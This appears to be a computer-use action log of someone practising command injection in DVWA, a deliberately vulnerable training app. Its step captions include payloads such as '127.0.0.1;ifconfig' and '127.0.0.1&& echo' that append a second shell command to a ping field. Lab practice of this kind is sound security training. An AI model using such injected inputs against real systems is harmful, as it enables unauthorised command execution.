
{"action": "mouse_move", "coordinate": [699, 119]}

{"action": "mouse_move", "coordinate": [765, 85]}

{"action": "left_click", "coordinate": [766, 73]}

Discard the Intruder attack and submit 127.0.0.1;ifconfig in DVWA, getting three ping replies
{"action": "left_click", "coordinate": [454, 387]}

{"action": "type", "text": "ifconfi"}

{"action": "left_click", "coordinate": [559, 231]}

{"action": "left_click", "coordinate": [559, 231]}

Submit 127.0.0.1&& echo "you have been hacked" so the message prints after the ping
{"action": "type", "text": "12"}

{"action": "left_click", "coordinate": [559, 231]}

{"action": "mouse_move", "coordinate": [44, 573]}

Resubmit the recalled injection as echo "hello world" and highlight its output line
{"action": "left_click", "coordinate": [459, 231]}

{"action": "left_click", "coordinate": [456, 247]}

{"action": "left_click", "coordinate": [559, 231]}

{"action": "left_click", "coordinate": [559, 231]}

{"action": "left_click", "coordinate": [96, 488]}

{"action": "mouse_move", "coordinate": [35, 556]}

{"action": "mouse_move", "coordinate": [273, 434]}
